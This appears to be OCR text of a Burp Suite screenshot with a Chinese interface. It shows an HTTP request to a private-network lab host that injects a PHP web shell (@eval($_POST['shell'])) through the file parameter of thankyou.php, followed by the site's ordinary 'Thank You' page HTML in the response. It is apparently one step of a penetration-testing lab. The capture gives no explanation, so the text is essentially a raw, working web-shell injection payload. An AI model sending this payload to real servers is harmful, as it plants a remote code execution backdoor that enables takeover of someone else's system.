 发送
取消
<
>
目标:
请求
美化
Raw
Hex
\n
1 GET /thankyou.php?file="<?php @eval($_POST['shell']);?>" HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
响应
美化
Raw
Hex
页面渲染
\n
</li>
</a>
31 <a href="faq.php">
<li>
FAQ
</li>
</a>
32 <a href="contact.php">
<li>
Contact
</li>
</a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 </footer>
47 </div>
48 </div>
49 </body>
50 </html>